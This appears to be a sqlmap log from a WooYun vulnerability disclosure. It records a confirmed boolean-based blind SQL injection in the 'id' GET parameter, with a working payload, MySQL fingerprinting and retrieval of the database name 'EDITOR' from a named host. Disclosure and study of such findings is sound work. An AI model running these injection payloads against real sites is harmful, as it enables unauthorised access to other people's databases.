 [11:26:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:26:38] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:26:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:26:38] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[11:26:38] [INFO] testing 'MySQL inline queries'
[11:26:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[11:26:38] [WARNING] time-based comparison requires larger statistical model, please wait.................
[11:26:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[11:26:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:26:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
[11:26:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:26:46] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14384 AND 8070=8070
---
[11:26:48] [INFO] testing MySQL
[11:26:48] [INFO] confirming MySQL
[11:26:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[11:26:48] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from 'mys
[11:26:48] [INFO] fetching number of databases
[11:26:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:26:48] [INFO] retrieved:
[11:26:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '-
[11:26:48] [ERROR] unable to retrieve the number of databases
[11:26:48] [INFO] falling back to current database
[11:26:48] [INFO] fetching current database
[11:26:48] [INFO] retrieved: EDITOR
available databases [1]:
[*] EDITOR
[11:26:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:26:54] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/h.kuwo.cn'
www.wooyun.org